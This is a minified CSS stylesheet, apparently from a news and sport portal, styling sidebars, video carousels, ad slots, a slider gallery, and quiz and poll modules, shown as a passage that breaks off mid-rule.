.share-val{color:#333;float:left;font-family:Tahoma,Geneva,sans-serif;font-size:.813em;height:23px;margin-left:2px;margin-right:-6px;padding-top:3px;text-indent:8px;width:40px}.video-carousel-wrapper.quartet .pagin-number,.scrolling-quartet-wrapper .quartet .pagin-number{bottom:-1px;display:block;left:0;margin:0 10px;top:auto}.video-carousel-wrapper .article .image .label h3{margin:-4px 0 2px 10px;line-height:15px}.video-carousel-wrapper .article .image .label h3 a{color:#333;bottom:0;left:0;position:relative;font-family:"NewBT Regular";font-weight:bold;font-size:.75em}.main-article .article-left .sidebar{background-color:#f5f5f5;margin:16px;padding:0 15px 36px}.main-article .article-left .sidebar h4{font-family:Tahoma,Geneva,sans-serif;font-size:1.1em;color:#666;font-weight:bold;padding-top:24px;padding-bottom:8px}.main-article .article-left .sidebar ul{margin-top:24px;margin-left:0;list-style:none}.main-article .article-left .sidebar li{font-family:Tahoma,Geneva,sans-serif;font-size:.9em;color:#555;background:url(../images/sprites/sidebar-list-icons.png) -2px -960px no-repeat transparent;padding-left:27px;list-style:none;margin-bottom:16px;margin-left:0;width:90%}.main-article .article-left .sidebar .icon-bar{margin-right:20px;border-bottom:1px #2a6fc5 solid;margin-bottom:16px}.main-article .article-left .sidebar .icon-bar .icon{float:right;height:24px;margin-right:-25px;margin-top:-10px;text-align:right;width:21px;background:url(../images/sprites/dante-spt.png) -927px -1897px no-repeat transparent;display:block}.main-article .article-left .sidebar hr{border:0;border-bottom:1px #2a6fc5 solid}.main-article .article-left .sidebar p{font-family:Tahoma,Geneva,sans-serif;font-size:.9em;color:#555}.main-article.news-weather .article-left .sidebar .icon-bar{border-bottom:1px #2a6fc5 solid}.main-article.sport .article-left .sidebar .icon-bar{border-bottom:1px #006e41 solid}.main-article.entertainment .article-left .sidebar .icon-bar{border-bottom:1px #dc1e82 solid}.main-article.tech-web .article-left .sidebar .icon-bar{border-bottom:1px #d72323 solid}.main-article.lifestyle .article-left .sidebar .icon-bar{border-bottom:1px #008296 solid}.main-article.news-weather .article-left .sidebar .icon-bar .icon{background-position:-927px -1897px}.main-article.sport .article-left .sidebar .icon-bar .icon{background-position:-947px -1897px}.main-article.entertainment .article-left .sidebar .icon-bar .icon{background-position:-967px -1897px}.main-article.tech-web .article-left .sidebar .icon-bar .icon{background-position:-987px -1897px}.main-article.lifestyle .article-left .sidebar .icon-bar .icon{background-position:-1007px -1897px}.main-article.news-weather .article-left .sidebar li{background-position:-2px -960px}.main-article.sport .article-left .sidebar li{background-position:-2px -722px}.main-article.entertainment .article-left .sidebar li{background-position:-2px -482px}.main-article.tech-web .article-left .sidebar li{background-position:-2px -2px}.main-article.lifestyle .article-left .sidebar li{background-position:-2px -242px}.main-article.news-weather .article-left .sidebar hr{border-bottom:1px #2a6fc5 solid}.main-article.sport .article-left .sidebar hr{border-bottom:1px #006e41 solid}.main-article.entertainment .article-left .sidebar hr{border-bottom:1px #dc1e82 solid}.main-article.tech-web .article-left .sidebar hr{border-bottom:1px #d72323 solid}.main-article.lifestyle .article-left .sidebar hr{border-bottom:1px #008296 solid}.main-article.bts-football .article-left .sidebar .icon-bar{border-bottom:1px #04548f solid}.main-article.bts-rugby .article-left .sidebar .icon-bar{border-bottom:1px #6cbd45 solid}.main-article.bts-more-sports .article-left .sidebar .icon-bar{border-bottom:1px #ed1e24 solid}.main-article.bts-mgp .article-left .sidebar .icon-bar{border-bottom:1px #14aea5 solid}.main-article.bts-ufc .article-left .sidebar .icon-bar{border-bottom:1px #f60 solid}.main-article.bts-football .article-left .sidebar .icon-bar .icon{background-position:-927px -1926px}.main-article.bts-rugby .article-left .sidebar .icon-bar .icon{background-position:-947px -1928px}.main-article.bts-more-sports .article-left .sidebar .icon-bar .icon{background-position:-967px -1926px}.main-article.bts-mgp .article-left .sidebar .icon-bar .icon{background-position:-987px -1926px}.main-article.bts-ufc .article-left .sidebar .icon-bar .icon{background-position:-1007px -1926px}.main-article.bts-football .article-left .sidebar li{background-position:-2px -1192px}.main-article.bts-rugby .article-left .sidebar li{background-position:-2px -1432px}.main-article.bts-more-sports .article-left .sidebar li{background-position:-2px -1672px}.main-article.bts-mgp .article-left .sidebar li{background-position:-2px -1912px}.main-article.bts-ufc .article-left .sidebar li{background-position:-2px -2152px}.main-article.bts-football .article-left .sidebar hr{border-bottom:1px #04548f solid}.main-article.bts-rugby .article-left .sidebar hr{border-bottom:1px #6cbd45 solid}.main-article.bts-more-sports .article-left .sidebar hr{border-bottom:1px #ed1e24 solid}.main-article.bts-mgp .article-left .sidebar hr{border-bottom:1px #14aea5 solid}.main-article.bts-ufc .article-left .sidebar hr{border-bottom:1px #f60 solid}#HomeLCslot4{margin-bottom:16px!important}div.hot-searches ul li.last.border-btm.news-weather a div.imagecaption a:hover{text-decoration:underline}.hot-searches h2{margin:10px 0 12px 4px}.hot-video-searches h2{margin:10px 0 12px 4px}.hot-searches ul li a{color:#fff;-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}.hot-searches ul li{clear:both;list-style:none outside none;padding:11px 0 0;position:relative;width:90%;margin:0 auto;list-style-type:none;height:auto;margin-bottom:3px;z-index:0}.hot-searches ul li img{background-color:#fff;width:100%}.hot-searches ul li img:hover{-ms-filter:"alpha(opacity=70)";filter:alpha(opacity=70);-moz-opacity:.7;-khtml-opacity:.7;opacity:.7;background-color:#fff}.cHeroCarousel-title a{font-family:"NewBT Regular";font-size:100%;font-weight:normal;margin:0 0 12px 10px;color:#666;letter-spacing:.25px;line-height:23px;text-decoration:none}.cHeroCarousel-title a:hover{font-family:"NewBT Regular";font-size:100%;text-decoration:underline}.hot-searches ul li a div{position:absolute;z-index:9999;height:auto;width:96%;font-size:16px;bottom:0;background:rgba(0,0,0,0.5);padding:5px;-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1;filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#9c000000',endColorstr='#9c000000')}.hot-searches ul li a div:hover{text-decoration:underline}.hot-searches ul li div{position:absolute;z-index:9999;height:auto;width:96%;bottom:0;background:rgba(0,0,0,0.5);padding:5px;-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1;filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#9c000000',endColorstr='#9c000000')}.hot-searches ul li.border-btm div{background:none repeat scroll 0 0 rgba(0,0,0,0.5);bottom:0;height:auto;opacity:1;padding:5px 9px;position:absolute;width:93.4%;z-index:9999}.hot-searches ul{margin-top:-50px!important;padding-top:-50px!important}.hot-searches ul .border-btm:first-child{margin-top:0!important;padding-top:0!important}.hot-searches ul li.border-btm div a:hover{text-decoration:underline}.border-btm.lifestyle{border-bottom:3px solid #008296}.border-btm.entertainment{border-bottom:3px solid #dc1e82}.border-btm.news-weather{border-bottom:3px solid #2a6fc5}.border-btm.tech-web{border-bottom:3px solid #d72323}.border-btm.bts-football,.module-poll .bts-football img,.most-popular .bts-football{border-bottom:3px solid #04548f}.border-btm.bts-rugby,.module-poll .bts-rugby img,.most-popular .bts-rugby{border-bottom:3px solid #6cbd45}.border-btm.bts-more-sports,.module-poll .bts-more-sports img,.most-popular .bts-more-sports{border-bottom:3px solid #ed1e24}.border-btm.bts-mgp,.module-poll .bts-mgp img,.most-popular .bts-mgp{border-bottom:3px solid #14aea5}.border-btm.bts-ufc,.module-poll .bts-ufc img,.most-popular .bts-ufc{border-bottom:3px solid #f60}.border-btm{border-bottom:3px solid #2a6fc5}.hot-searches ul li a{color:#fff;font-family:"NewBT Regular",sans-serif;font-size:1em;text-decoration:none}.hotBt-border{background:url("../images/sprites/heroSprite.png") repeat-x scroll 0 0 transparent;height:5px;width:91.5%;float:left}.hotBt-icon,.fs-icon{background:url('../images/ico_sprite.png');position:relative}.hotBt-icon{padding:10px 7px 10px 10px;float:right;top:-10px;background-position:-9px -473px;display:inline-block;z-index:999999;width:1%}.hotBt-rootDiv{width:90%;margin:0 auto}.hotBt-emptydiv{height:20px}.hotBt-video-emptydiv{height:8px}.video_bdr{background:#413990;float:left;height:2px;width:92%}.video_espace{clear:both;width:100%;height:5px}.video_container{margin-top:15px;height:auto;border-bottom:3px solid #2a6fc5;width:100%;margin:0 auto;background-color:#ccc;position:relative}.video_title{filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#50000000',endColorstr='#30000000');background:none repeat scroll 0 0 rgba(0,0,0,0.4);bottom:0;height:auto;opacity:1;padding:0 0 3px 3%;position:absolute;width:97%;z-index:9999;color:#fff;font-size:1.1em;font-family:"Tahoma","Geeza Pro"}.watch_icon{width:20px;height:20px;background:url('../images/bts-ico_sprite.png');background-repeat:no-repeat;background-position:-5px -640px;margin-top:14px;padding:30px;position:absolute;top:16%;left:33%}.video_container a img:hover{filter:alpha(opacity=70);opacity:.7;-moz-opacity:.7;-webkit-opacity:.7;-khtml-opasity:.7}.videoToday_title{margin:10px 0 12px 11px!important}.videoToday_title a{font-family:"NewBT Regular";font-size:100%;font-weight:normal;margin:0 0 12px 0;color:#666;letter-spacing:.25px;line-height:23px;text-decoration:none}.videoToday_title a:hover{font-family:"NewBT Regular";font-size:100%;text-decoration:underline}.video_title a{color:#fff;font-family:"NewBT Regular",sans-serif;font-size:1em;text-decoration:none}.video_title a:hover{text-decoration:underline}.video_icon{display:inline-block;float:right;background:url('../images/service_message_icons.png') no-repeat -10px -260px;padding:3% 4.2% 2% 3%;margin:-7px 0 0 2px}.video-rootDiv{width:92%;margin:0 auto;margin-bottom:12px}.video_container.lifestyle{border-bottom:3px solid #008296}.video_container.entertainment{border-bottom:3px solid #dc1e82}.video_container.news-weather{border-bottom:3px solid #2a6fc5}.video_container.tech-web{border-bottom:3px solid #d72323}.video_container{border-bottom:3px solid #2a6fc5}.video_container.bts-football{border-bottom:3px solid #04548f}.video_container.bts-rugby{border-bottom:3px solid #6cbd45}.video_container.bts-more-sports{border-bottom:3px solid #ed1e24}.video_container.bts-mgp{border-bottom:3px solid #14aea5}.video_container.bts-ufc{border-bottom:3px solid #f60}@media only screen and (max-device-width:700px){.loginbody.container{width:auto}}.ad_attribution{text-align:left;font-weight:bold;font-size:14px;text-decoration:none;color:#000;font-family:"Tahoma","Geeza Pro"}.ad_title{font-weight:bold}.ad_text{color:#000}.ad_url{color:#008000;text-decoration:none;font-family:"Tahoma","Geeza Pro"!important;font-size:8px;color:#00528e}.ad_title_large{font-size:11px;font-weight:bold;margin-top:5px;font-family:"Tahoma","Geeza Pro"!important;text-decoration:none;color:#00528e}.ad_text_large{color:#000;font-family:"Tahoma","Geeza Pro"!important;font-size:11px}.ad_url_large{font-size:11px;color:#008000;text-decoration:none;color:#00528e}#adsrootDiv{width:100%;font-family:"Tahoma","Geeza Pro"!important;vertical-align:top;margin-top:0;padding-top:0;height:145px;background:#fff;margin-bottom:24px}.addSlot{float:left!important;font-size:12px!important;padding:0 0 1px 6px;background:#fff;margin-top:0;word-wrap:break-word}.adshead{font-size:12px;font-weight:bold;padding:5px 0 5px 7px;background:#fff;border-bottom:1px solid #ccc;color:#555}.adsrootDiv{width:100%;margin-top:5px;background:#fff;border-top:1px solid #ccc!important;height:100%}.adslast{border-right:0!important}#adsrootDiv>.addSlot:last-child div{border-right:0}#adsrootDiv:nth-child(2){background:yellow!important}#ads-container li div{margin-top:16px;border-right:1px solid #ccc;min-height:80px;padding-right:1px}#ads-container{list-style:none}#ads-container li{list-style:none;width:23%;float:left}#ads-container li:first-child{border-top:3px solid #04548f!important;margin-top:-3px}#ads-container li:first-child+li+li+li div{border-right:0}.csSlideOuter{overflow:hidden}.lightSlider:before,.lightSlider:after{content:" ";display:table}.csSlideWrapper>ul:after{clear:both}.csSlideWrapper .csSlide{-webkit-transform:translate(0px,0px);-ms-transform:translate(0px,0px);transform:translate(0px,0px);-webkit-transition:all 1s;transition:all 1s;-webkit-transition-duration:inherit;transition-duration:inherit;-webkit-transition-timing-function:inherit;transition-timing-function:inherit}.csSlideWrapper .csFade{position:relative;-webkit-transition-duration:1s;transition-duration:1s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.csSlideWrapper .csFade>li{position:absolute!important;top:0;left:0;opacity:0;z-index:9;margin-right:0;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-duration:inherit;transition-duration:inherit;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:inherit;transition-timing-function:inherit}.csSlideWrapper .csFade>li.active{opacity:1;z-index:10}.csSlideWrapper{margin-bottom:13px}.csSlideOuter .csPager.cSpg{margin:10px 0 0;padding:0;text-align:center}.csSlideOuter .csPager.cSpg>li{cursor:pointer;display:inline-block;padding:0 5px}.csPager li{cursor:pointer}.csSlideOuter .csPager.cSpg>li a{background-color:#222;border-radius:30px;display:inline-block;height:8px;overflow:hidden;text-indent:-999em;width:8px;-webkit-transition:all .5s linear 0s;transition:all .5s linear 0s}.csSlideOuter .csPager.cSpg>li:hover a,.csSlideOuter .csPager.cSpg>li.active a{background-color:#428bca}.csSlideOuter .media{opacity:.8}.csSlideOuter .media.active{opacity:1}.csSlideOuter .csPager.cSGallery{list-style:none outside none;padding-left:0;margin:0;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.csSlideOuter .csPager.cSGallery li{-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:ease;transition-timing-function:ease;border:2px solid #fff}.csSlideOuter .csPager.cSGallery li.active{opacity:1;border:2px solid #000}.csSlideOuter .csPager.cSGallery li:hover{border:2px solid #000;opacity:.7}.csSlideOuter .csPager.cSGallery img{display:block;height:auto;max-width:100%}.csSlideOuter .csPager.cSGallery:before,.csSlideOuter .csPager.cSGallery:after{content:" ";display:table}.csSlideOuter .csPager.cSGallery:after{clear:both}.csAction>a,.csPrevDisable,.csNextDisable{width:32px;display:block;top:50%;height:50px;background-image:url('../images/sprites/heroSprite.png');cursor:pointer;position:absolute;z-index:99;margin-top:-16px}.csAction>.csPrev{background-position:0 -202px;left:-4px;width:50px;opacity:1}.csAction>.csNext{background-position:-220px -202px;right:0;padding-right:3px;opacity:1}.csPrevDisable{background-position:0 -202px;left:-4px;width:50px!important;opacity:.7;cursor:default!important}.csNextDisable{background-position:-220px -202px;right:0;opacity:.7;cursor:default!important;padding-right:3px}.cS-hidden{height:1px;opacity:0;filter:alpha(opacity=0)}.dialogDiv{position:absolute;left:0;top:0;min-height:100%;width:100%;z-index:4}#jquery-script-menu{position:fixed;height:90px;width:100%;top:0;left:0;border-top:5px solid #316594;background:#fff;-moz-box-shadow:0 2px 3px 0 rgba(0,0,0,0.16);-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,0.16);box-shadow:0 2px 3px 0 rgba(0,0,0,0.16);z-index:999999;padding:10px 0}.jquery-script-center{width:960px;margin:0 auto}.jquery-script-center ul{width:212px;float:left;line-height:45px;margin:0;padding:0;list-style:none}.jquery-script-center a{text-decoration:none}.jquery-script-ads{width:728px;height:90px;float:right}.jquery-script-clear{clear:both;height:0}.rootimgDiv{height:490px;margin-left:18px;clear:both;z-index:2147483620;position:relative}.dialogrootDiv{width:964px;height:auto;clear:both}.dialogrootDiv:hover{float:left;box-shadow:0 0 30px 0;-webkit-box-shadow:0 0 30px 0;-moz-box-shadow:0 0 30px 0}.left-pane{padding:0 15px 0 15px;width:62.5%;float:left;background-color:transparent;height:477px}.right-content{width:100%;height:100%}.right-pane{width:32.8%;float:left!important;height:448px!important;background:#fff;color:#000;font-family:"Tahoma","Geeza Pro";padding:2% 2%;font-size:14px;overflow:hidden}.right-content{background:#000;color:#fff;height:100%}html,body{height:97%}.lightSlider li a img{width:100%;cursor:default}#dialog{background:#000;min-width:96%;min-height:100%;position:absolute;z-index:999999;left:0;top:0;margin:0;padding:0 2% 0 2%}.deviceDiv{position:absolute;width:50%!important}.topNav{color:#fff;text-align:right;width:100%;float:left;background-image:('../images/cross.html');height:20px;z-index:999999999!important;position:relative;top:0}.gallery-image{width:100%!important}.posterImg{width:100%}#galleryTitle{height:60px;width:100%;color:#000;line-height:55px}.paneActions{width:100%;clear:both;height:40px}.ui-dialog{z-index:199999999999!important}.btcom button[role="button"]{display:none;background:#fff;height:0;padding:0;margin:0;display:none}.popup-exit:before{content:'X CLOSE';font-weight:bold;font:"fa-close";font-size:12px;font-style:normal;float:right;line-height:10px;float:right;width:auto;position:relative;height:auto}.popup-exit:hover{cursor:pointer}#csPagerinfo{height:25px;width:100%;clear:both}#source{display:inline-block;color:#666;font-size:12px;float:left;width:50%}#slideCount,#slideTotal{padding:0 5px 0 5px}#slideConutDiv{width:50%;height:20px;color:#000;float:right;text-align:right;font-weight:bold;font-size:14px}.imageContent{min-height:90%;overflow:auto}.imageContent p{font-family:"Tahoma","Geeza Pro";font-size:14px;color:#000}.imageContent p a{font-family:"Tahoma","Geeza Pro";font-size:14px;color:#00528e}.left-pane{width:60%;float:left;overflow:hidden!important}.rightActions{float:right}.share-galley-image{position:static!important}.gallery-fscreen{display:inline-block;float:left;padding-right:10px;line-height:13px;cursor:pointer}.fs-icon{display:inline-block;width:10px;height:3px;margin-right:2px;background-position:-10px -502px;padding:10px 0 0 14px;background-size:fixed}.clnDiv{background:transparent;border:none!important;overflow:auto}.gallery-shareicons{float:left;width:170px;margin-top:-5px}.gallery-shareicons ul{list-style:none;list-style-type:none;float:left;padding-top:2px}.gallery-shareicons ul li{display:inline-block}.gallery-shareicons ul li:hover{opacity:.9}.gallery-shareicons .addthis_button_email{top:-1px}.clnDiv .dialogrootDiv .left-pane{width:67%;height:auto!important}.clnDiv .dialogrootDiv{width:auto!important;float:none}.clnDiv .dialogrootDiv .right-pane{width:25%}.devicerootDiv{clear:both;margin-left:18px;position:relative;width:94%;z-index:2147483620}.galleryInfo{position:absolute;bottom:0;background:#000;width:37%;height:auto;z-index:9999999!important;color:#fff;padding-left:15px}.galleryInfo span{font-size:20px;display:inline-block;height:auto;line-height:30px;margin-bottom:10px}.launch-gallery{display:inline-block;width:85%;height:45px;clear:both;background:#55379b;border:#fff solid 1px;line-height:45px;font-size:18px;text-indent:10px}.deviceTopActions{width:97%;height:50px}.sportbthouseadvert{display:block}#Show_quizshare,#Show_type2_quizshare{clear:both;padding-right:0!important}#quizDiv{padding:0;width:99%;height:auto!important;font-family:"Tahoma","Geeza Pro";font-size:16px;color:#000!important}.quizForm{display:block!important}.ptxt{float:left!important;display:table;width:100%!important;margin:0 0 10px 0!important;padding:0;text-align:left!important}.quizrootDiv,.sec-quizrootDiv{background:#fff;padding:1px 15px 15px 2.5%;margin:0 0 24px 0;font-family:"Tahoma","Geeza Pro";font-size:16px;width:95.3%;display:table}.imgOptCheckbox,.imgoption,.imgcheckboxLable,.qaroot{height:auto!important}.aTitle,.OptContent,.OptContent p{color:#000;line-height:25px;font-size:16px;margin-bottom:2%}.sec-secqa,.sec-qaroot{margin-left:0!important;padding-left:0!important}.qquestionDiv,.sec-qquestionDiv{width:100%;height:auto;font-weight:bold;font-size:22px;clear:both;font-family:"Tahoma","Geeza Pro"}.sec-qquestionDiv{margin-left:10px}.qquestionDiv{margin-top:40px}.aTitle,.seeResul,.showscore,.sec-showscore{font-size:24px;font-family:"Tahoma","Geeza Pro"}.qa{margin:0;padding:0;height:auto;font-family:"Tahoma","Geeza Pro"}.qleft,.qright,.aleft,.aright{width:40%;float:left;height:auto;min-height:50px;padding:0 1%;display:inline;margin:0!important}.qleft{font-weight:bold}.qcontrols{text-align:center;display:inline-block;width:100%}.qleft img,.qright img{width:70%;clear:both}.qright{text-align:center}.quizDiv,.sec-quizDiv{width:100%;height:auto}.sec-quizDiv{margin:0!important}.quizDiv li,.sec-quizDiv li{list-style:none;list-style-type:none!important;height:auto}.sec-quizDiv li{margin-left:0!important;padding-left:0!important}.option{margin-left:0;line-height:1.4em;color:#1c1a1a;font-size:16px;margin-bottom:10px;font-weight:bold}.tqopt{height:70px}.sec-tqopt{height:auto}.sec-quizrootDiv .sec-tqopt{padding-left:10px;position:relative}.sec-option{margin-top:1px}.correct-ans-txt{background-color:rgba(0,204,51,0.3);clear:both;display:table;width:98%}.wrong-ans-txt{background-color:rgba(255,0,51,0.3);clear:both;display:table;width:98%}.wrongans-div,.correctans-div{opacity:.3;height:100%;width:99%;position:absolute;z-index:999;top:0;left:0}.wrongans-div{background-color:#f03}.correctans-div{background-color:#0c3}.OptContent{width:92%;height:auto;padding:2% 2% 2% 0;font-size:16px!important}.optCheckbox{float:left;font-size:19px;margin-right:10px;padding-top:25px;width:82%}.sec-optCheckbox{float:left;font-size:19px;margin-right:10px;padding-top:12px;width:82%;font-weight:bold}.checkboxLable{float:left;height:70px;line-height:60px}.sec-optCheckbox>p{margin-bottom:0!important;margin-top:10px!important}.imgcheckboxLable{width:100%!important;height:70px;text-align:center;padding-bottom:10px;-moz-margin-top:-16px!important}.nQuestion{font-size:22px;font-family:"Tahoma","Geeza Pro";text-decoration:underline}.OptContent a{text-decoration:underline}.resulDiv{width:100%;height:auto;background:#fff;text-align:left;vertical-align:middle}.sec-img-label{margin-bottom:20px!important}.imgOptCheckbox{width:96%;margin:0 2% 0 2%;clear:both;cursor:pointer}.sec-imgOptCheckbox{width:96%;margin:6px 2% 0 0;clear:both;font-weight:bold;color:#000!important;position:relative}.sec-imgOptCheckbox p{color:#000!important;word-wrap:break-word}.imgoption{float:left;width:46%;margin:0 2% 0 2%;height:auto}.sec-imgoption{float:left;width:46%;margin:0;height:auto;display:table}.qimg{width:100%;clear:both}.optVal{text-align:center!important}.qresimg,.sec-qresimg{width:44.1%;float:left}.imgOptContent,.sec-imgOptContent{padding:1.5% 0 0 2%;width:48%;float:left}.opt1-restxt>h2,.opt2-restxt>h2,.opt3-restxt>h2,.opt4-restxt>h2,.sec-opt1-restxt>h2,.sec-opt2-restxt>h2{clear:both;padding-top:2%;font-size:24px}.imgOptContent>p,.sec-imgOptContent>p{color:#000;line-height:23px;font-size:16px}.resultTxt,.sec-resultTxt{padding-right:4px}.resultTxt,.sec-resultTxt{float:right;width:35%}.showscore,.sec-showscore{display:inline-block;float:right;font-weight:bold;margin-left:53%;text-align:right;width:47%;margin-bottom:9px;padding-right:4px}.sec-showscore{margin-top:26px}.d-score{width:100%}.seeResult,.sec-seeResult{font-size:24px;text-decoration:underline;font-family:"Tahoma","Geeza Pro";display:inline-block;float:left}.sec-seeResult{margin-top:19px}.seeRes{height:26px}.quizrootDiv .resulDiv{background:#fff}.resultTxt,.resultTxt p,.sec-resultTxt,.sec-resultTxt p{color:#000;font-size:16px;text-align:right}.qscore,.sec-qscore{font-size:24px}.qdesc{color:#000;font-size:1em;font-family:"Tahoma","Geeza Pro";margin-bottom:20px}.sec-qquestionDiv{line-height:31px;padding-top:35px!important;display:table}.ansDes{text-align:center}.qimage{width:136px;float:left;padding-right:10px}.question{text-align:left}.txtQans{width:68%;display:inline-block;word-wrap:break-word}.txtQans>p{color:#000!important}.qoptions{display:inline}.textqust{min-height:60%}.sec-qdesc{font-family:"Tahoma","Geeza Pro";font-size:24px;color:#000;margin:0;padding:0}.RootSharingDiv{width:80%;text-align:left;float:right}.RootSharingDiv .quizsicons>li{margin:0 3px 0 0!important;border:0;outline:0;text-decoration:none;padding:0;float:left}.shareIcontxt{font-weight:bold;display:inline-block}.qtxt-pointer label{padding-top:0!important}.sec-qscore{width:100%;height:40px;font-weight:bold;clear:both}.see-your-result{clear:both}input[type=checkbox].css-checkbox{position:absolute;z-index:-1000;left:-1000px;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}input[type=checkbox].css-checkbox+label.css-label{padding-left:33px;height:43px;display:inline-block;line-height:50px;background-repeat:no-repeat;background-position:0 -2px;vertical-align:middle;width:10px}input[type=checkbox].css-checkbox:checked+label.css-label{background-position:0 -52px}label.css-label{background-image:url(../images/quiz/cssCheckBox.png);-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.vituvalPg>li{display:inline!important}.vituvalPg li a img{width:auto!important}.vituvalPg li .txt-pointer-big{padding:0 0 0 2px;background-position:-150px 1px!important;background:url('../images/sprites/ico_sprite.png') no-repeat;display:inline-block;width:38px;height:25px}.vituvalPg li .txt-pointer-big label{font-weight:normal!important;margin-left:5px!important;color:#000;margin-top:1px}.share-items .poll-shareIcons ul li{color:#666;cursor:default;float:left;height:30px;list-style:outside none none;margin-right:3px;width:auto}.share-items .poll-shareIcons .txt-pointer-big{padding:0 0 0 2px;display:inline-block;height:25px;width:38px;background:url("../images/sprites/ico_sprite.png") no-repeat scroll -150px 1px rgba(0,0,0,0)}.poll-shareIcons .txt-pointer-big label{color:#333;cursor:default;display:block!important;font-size:.813em;font-weight:normal!important;padding-top:4px;text-align:center}.module-poll{float:left;width:96%;padding:2% 2% 0;background:#fff}.module-poll h2{font-weight:normal;font-size:22px;margin-bottom:10px;font-family:"NewBT Regular",sans-serif}.module-poll>h2>a{text-decoration:none;color:#666}.module-poll>h2>a:hover{text-decoration:underline}.module-poll .img-holder{position:relative}.module-poll .img-holder div{bottom:0;left:0;position:absolute;right:0;font-size:18px;color:#fff;padding:5px 4%;background:#000;background:rgba(0,0,0,0.5);width:92%;font-family:"NewBT Regular",sans-serif;bottom:3px}.module-poll .img-holder div span:hover{text-decoration:underline}.module-poll .img-holder img{width:100%}.module-poll .img-holder img:hover{opacity:.7;text-decoration:none}.module-poll .default img{border-bottom:3px #55379b solid}.module-poll ul{list-style:none;margin:0;padding:0}.optional-head:hover{text-decoration:none!important}.module-poll .img-holder+div{float:left;width:99.6%;margin-bottom:10px}.module-poll .img-holder+div li{width:100%;float:left!important;border:1px solid #d8d6d6;border-top:0;box-shadow:0 0 5px 0 #d7d7d7;background:#f3f0f0;background:linear-gradient(to bottom,#f3f0f0 0,#fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f3f0f0',endColorstr='#ffffff',GradientType=0);border-radius:2px}.module-poll .img-holder+div a{padding:10px;width:100%;float:left;color:#000!important;font-size:16px;box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;font-family:"NewBT Regular",sans-serif}.module-poll .img-holder+div a:hover,.module-poll .img-holder+div a.active{background:#fff;background:linear-gradient(to bottom,#fff 0,#dedddd 62%,#c4c4c4 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#c4c4c4',GradientType=0)}.module-poll .img-holder+div li>div{margin:5px 10px 0;display:none}.module-poll .img-holder+div li div span{font-size:20px;font-weight:bold;display:inline-block;margin-right:5px;font-family:"NewBT Regular",sans-serif}.module-poll .img-holder+div li div label{font-family:"NewBT Regular",sans-serif;font-size:16px}.module-poll .p-bar{width:100%;height:8px;margin-top:5px;margin-bottom:7px;border-radius:5px;position:relative;background-color:#d7d7de;background:url("../images/loadingsmall.gif") no-repeat}.share-righthnd{float:right!important;float:left;margin-right:6px;margin-top:10px;margin-left:5px}.optional-link{clear:left;display:table;float:left;height:30px;width:47%;margin-bottom:10px;margin-top:10px}.col-3 .optional-link{display:table;line-height:20px;padding-bottom:5px;width:90%}.optional-link:hover{text-decoration:underline!important}.module-poll .img-holder+div .p-bar>span{height:8px;left:0;position:absolute;right:0;border-radius:3px}.icon-tick-news-weather,.icon-tick-sport,.icon-tick-entertainment,.icon-tick-lifestyle,.icon-tick-tech-web,.icon-tick-default,.icon-tick-bts-football,.icon-tick-bts-rugby,.icon-tick-bts-mgp,.icon-tick-bts-ufc,.icon-tick-bts-more-sports{width:21px;height:20px;float:right;background:url(../images/bt-Dsprit.png) no-repeat}.icon-tick-news-weather,.icon-tick-sport,.icon-tick-entertainment,.icon-tick-lifestyle,.icon-tick-tech-web,.icon-tick-default,.icon-tick-bts-football,.icon-tick-bts-rugby,.icon-tick-bts-mgp,.icon-tick-bts-ufc,.icon-tick-bts-more-sports{background-position:-10px -73px}.module-poll .img-holder+div a:hover .icon-tick-news-weather{background-position:-10px -99px}.module-poll .img-holder+div a:hover .icon-tick-sport{background-position:-10px -125px}.module-poll .img-holder+div a:hover .icon-tick-entertainment{background-position:-10px -151px}.module-poll .img-holder+div a:hover .icon-tick-tech-web{background-position:-10px -177px}.module-poll .img-holder+div a:hover .icon-tick-lifestyle{background-position:-10px -203px}.module-poll .img-holder+div a:hover .icon-tick-default{background-position:-10px -229px}.module-poll .img-holder+div a:hover .icon-tick-bts-football{background-position:-51px -99px}.module-poll .img-holder+div a:hover .icon-tick-bts-rugby{background-position:-51px -125px}.module-poll .img-holder+div a:hover .icon-tick-bts-mgp{background-position:-51px -151px}.module-poll .img-holder+div a:hover .icon-tick-bts-ufc{background-position:-51px -177px}.module-poll .img-holder+div a:hover .icon-tick-bts-more-sports{background-position:-51px 